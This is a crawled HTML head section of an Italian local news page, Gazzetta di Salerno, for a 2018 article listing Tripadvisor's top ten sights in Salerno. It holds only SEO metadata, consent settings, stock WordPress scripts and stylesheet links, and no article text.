

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/10-cose-da-vedere-a-salerno-classifica-di-tripadvisor/
body_size: 54532
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>10 cose da vedere a Salerno, classifica di Tripadvisor. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="10 cose da vedere a Salerno, classifica di Tripadvisor."/>
<meta property="og:description" content="La classifica stilata da Tripadvisor in base alle votazioni e alle recensioni degli utenti, riporta tra i 10 luoghi e punti d&#039;interesse  più votati di Salerno"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/Salerno-panorama.jpg"/>
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="501" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2018-06-16 14:02:32"/>
<meta property="og:article:modified_time" content="2018-06-16 14:02:33"/>
<meta property="og:article:tag" content="Comune di salerno"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="Salerno"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="10 cose da vedere a Salerno, classifica di Tripadvisor."/>
<meta name="twitter:description" content="La classifica stilata da Tripadvisor in base alle votazioni e alle recensioni degli utenti, riporta tra i 10 luoghi e punti d&#039;interesse  più votati di Salerno"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/Salerno-panorama.jpg"/>
<meta name="author" content="Agostino Marotta"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/10-cose-da-vedere-a-salerno-classifica-di-tripadvisor/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/10-cose-da-vedere-a-salerno-classifica-di-tripadvisor/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta property="article:publisher" content="http://@gazzettadisalerno" />
	<meta property="article:published_time" content="2018-06-16T14:02:32+00:00" />
	<meta property="article:modified_time" content="2018-06-16T14:02:33+00:00" />
	<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/Salerno-panorama.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="501" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agostino Marotta" />
	<meta name="twitter:creator" content="@gazzettadisalerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Agostino Marotta" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gazzettadisalerno.it/10-cose-da-vedere-a-salerno-classifica-di-tripadvisor/","url":"https://www.gazzettadisalerno.it/10-cose-da-vedere-a-salerno-classifica-di-tripadvisor/","name":"10 cose da vedere a Salerno, classifica di Tripadvisor. &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/10-cose-da-vedere-a-salerno-classifica-di-tripadvisor/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/10-cose-da-vedere-a-salerno-classifica-di-tripadvisor/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/Salerno-panorama.jpg","datePublished":"2018-06-16T14:02:32+00:00","dateModified":"2018-06-16T14:02:33+00:00","author":{"@id":"https://www.gazzettadisalerno.it/#/schema/person/d808a877f23f3d3c3db6844f6b1ed3a3"},"breadcrumb":{"@id":"https://www.gazzettadisalerno.it/10-cose-da-vedere-a-salerno-classifica-di-tripadvisor/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadisalerno.it/10-cose-da-vedere-a-salerno-classifica-di-tripadvisor/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/10-cose-da-vedere-a-salerno-classifica-di-tripadvisor/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/Salerno-panorama.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/Salerno-panorama.jpg","width":1200,"height":501},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/10-cose-da-vedere-a-salerno-classifica-di-tripadvisor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"10 cose da vedere a Salerno, classifica di Tripadvisor."}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadisalerno.it/#/schema/person/d808a877f23f3d3c3db6844f6b1ed3a3","name":"Agostino Marotta","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f703424e8530feab19bd82e0a765496af1ed4d5eab0f8c5039e616e4df9f73f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f703424e8530feab19bd82e0a765496af1ed4d5eab0f8c5039e616e4df9f73f6?s=96&d=mm&r=g","caption":"Agostino Marotta"},"url":"https://www.gazzettadisalerno.it/author/agostino/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; 10 cose da vedere a Salerno, classifica di Tripadvisor. Feed dei commenti" href="https://www.gazzettadisalerno.it/10-cose-da-vedere-a-salerno-classifica-di-tripadvisor/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gazzettadisalerno.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
